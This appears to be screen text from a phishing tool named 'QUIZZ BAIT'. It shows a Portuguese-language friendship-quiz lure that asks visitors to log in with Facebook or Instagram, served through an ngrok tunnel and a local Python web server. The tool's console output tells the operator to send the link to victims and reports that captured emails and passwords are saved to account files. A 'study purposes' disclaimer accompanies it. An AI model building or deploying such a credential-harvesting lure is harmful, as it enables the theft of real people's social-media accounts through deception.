 QuizzMagic - Mozilla Firefox
QuizzMagic
f41aa810cbde.ngrok.io
QUIZZ
MAGIC
Você conhece seu amigo(a)? Ele acha que não!
Prove que sim e faça o Quizz
ENTRE COM FACEBOOK
OU
ENTRE COM INSTAGRAM
python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
QUIZZ BAIT
CODE BY: init6root
Use this tool for study purposes,
I am not responsible for absolutely
anything you do wrong using this tool
send this link: http://f41aa810cbde.ngrok.io
Passwords and emails are saved on facebook/accounts.txt
Passwords and emails are saved on instagram/accounts.txt
10:07